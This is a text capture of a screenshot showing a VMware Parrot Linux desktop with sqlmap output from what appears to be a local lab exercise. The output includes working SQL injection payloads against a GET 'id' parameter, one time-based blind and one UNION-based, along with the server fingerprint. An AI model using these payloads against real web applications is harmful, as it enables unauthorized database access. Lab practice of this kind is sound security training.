 Parrot 64-bit - VMware Workstation
File Edit View VM Tabs Help
Library
Type here to search
My Computer
Ubuntu 64-bit
Kali-Linux 64-bit
Parrot 64-bit
Home
Ubuntu 64-bit
Parrot 64-bit
Aplicaciones Lugares Sistema
la 9 de syys, 06:44
Parrot Terminal
Archivo Editar Ver Busca
Firefox ESR
Navegue por la web
[06:43:52] [INFO] resuming back-end DBMS 'mysql'
[06:43:52] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: id (GET)
Type: time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
Payload: id=1' AND (SELECT 8794 FROM (SELECT(SLEEP(5)))RlMy) AND 'teff'='teff&Submit=Submit
Type: UNION query
Title: Generic UNION query (NULL) - 2 columns
Payload: id=1' UNION ALL SELECT CONCAT(0x7176787171,0x634a564272474c716847676f63576771645959584f48524874
5a47767973794f637574485a566c50,0x717a786a71),NULL-- -&Submit=Submit
---
Papelera
[06:43:52] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu 22.04 (jammy)
web application technology: Apache 2.4.52
back-end DBMS: MySQL >= 5.0.12 (MariaDB fork)
[06:43:52] [INFO] fetched data logged to text files under '/home/indeverror/.local/share/sqlmap/output/192.1
68.68.105'
[06:43:52] [WARNING] your sqlmap version is outdated
[*] ending @ 06:43:52 /2023-09-09/
Menú
Parrot Terminal
ESP
9:44 PM
9/8/2023
2
To direct input to this VM, move the mouse pointer inside or press Ctrl+G.